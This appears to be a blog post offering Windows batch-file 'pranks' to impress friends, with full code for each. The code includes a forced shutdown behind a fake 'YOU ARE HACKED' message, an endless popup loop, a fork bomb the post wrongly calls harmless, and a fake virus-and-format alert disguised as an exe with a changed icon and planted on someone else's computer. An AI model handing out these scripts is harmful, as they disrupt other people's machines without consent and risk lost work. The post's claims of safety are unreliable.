Cmd commands to impress your friends Techniques :
A good computer knowledge is the best thing ever a user want. But sometimes you haven't in any specific area. Some user's can interact with GUI mode better and even some user's even can interact with CLI mode easily but some face problems . But they want to show off their friends and prank to their friends with computer tricks and had to to flex around your peers by showing amazing and funny computer cmd tricks to dazzle them and look smart around them?
So, In this post i will tell you the top 5 cmd commands to impress your friends or you can perform in the front of your friends and make them shock and that can easily make you look like a computer genius or hacker, blowing the minds of your friends.
Here are the top 5 and best computer command prompt trick to Prank your buddy's :-
TECHNIQUES :
1. Shut down any computer :-
This trick is used for shutdown your friends pc , after showing a message. When you friend click on OK button, then the bat file force the system to shutdown. Follow these steps to turn off system.
1. Open Notepad.
2. Copy & paste the below code
2. Copy & paste the below code
@echo off
cls
msg * I HATE YOU
shutdown -s -c "ERROR! YOU ARE HACKED"
3. save the file as .bat extension and if you mind move it on desktop
You can also shut down and restart your pc using this command but only you have to add some character in the above command
that is shutdown -r -t XXX, where XXX stands for the total seconds in which you want to restart your PC.
However, if you later want the above command to stop shutting down or restarting your computer, open CMD again and type shutdown a.
2. Show matrix effect to your friends :-
Wanna look like hacker in the front of your friend then follow these steps to shock your friends.
cmd matrix trick using display a specific message
@echo off
color 02
:start
echo %random% %random% %random% %random% HACKING begins %random% %random% %random% %random% %random% %random%
goto start
3. Continuously repeat a message :-
Using notepad you can annoy your friends and can really force them to shut down their computer. This notepad trick will open unlimited times of a message in the computer. Follow the steps to know more:· Open Notepad.
· Copy the below mentioned text in your notepad file:
@echo off
:BEGIN
msg * Welcome
msg * To
msg * HACKING begins
msg * Thanks for visiting
goto BEGIN
· Save the file with .bat extension like message.bat. After saving the file just open it (by double clicking) and see what happens...
4. Process bomber :-
What will happen if randomly all the processes start in the pc at the same time. Exactly the computer will hang because of Max number of processes and heat this is risky method and your friend can also abuse you about your activity. But this is not harmful if you shutdown your pc within some time of hanging i.e for ex. 3-4 min. Here is the code you can use.It is another batch file which utilizes 100% computer resources and memory making your computer irresponsive and at last your computer hangs. Just copy and paste
the below codes and save it as prank.bat
You can use any name of the file but the extension is must you must end the file name with .bat which is called as batch file.
Code to paste in notepad :-
:s<br />start %0<br />%0|%0<br />goto :s<br />
The above program is not harmful I was just kidding you can use freely without any risks and just show fake processes and utilization and stop the activities for the time until the program didn't stop just restart your computer you will recover your computer or friends computer in the normal condition.
5. Fake virus detected
Ok this will make the victim think they have got a virus when they click on an icon such as my computer.First we have to open notepad again
type this or copy it in the notepad
@echo off
echo WARNING VIRUS DETECTED
echo System check
echo -
echo Hard drive - FAILED
echo -
echo RAM - FAILED
echo -
echo Disk Drive - FAILED
echo -
echo Connection - FAILED
echo -
echo code 754*sd56625
echo -
echo Hard drive must be formatted to resume windows
echo -
PAUSE
echo -
echo -WARNING
echo -
echo Hard drive has been formatted
echo -
echo -WARNING
echo -
PAUSE
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
pause
2.Save as a.bat
3.convert the a.bat to an exe file which lets you name it and change the icon.
4.to convert it you will need to goto www.f2ko.de and download bat_to_exe
5. put it on some ones computer and watch them freak out
Look at the screen shot below and this is what the person will see. where it says pause you have to press a key to see the writing below it.
This were the Cmd tricks of the day i hope you enjoyed this article.
If you have any queries or any problem Let us know in the comment section. I will help you definitely.
If you enjoyed to read this article or found this article helpful then do follow our page or you can also turn on notification of our post just accept the notification permission that is popped during surfing our website...
You can also follow us on our social media handles where link is present upper-left side .
Have a nice day
Technical Qvision
topics covered :-
cmd tricks matrix
cmd tricks to impress your friends
cmd tricks to look like a hacker
useful command prompt tricks
windows command prompt tips and tricks
virus using cmd
command prompt tricks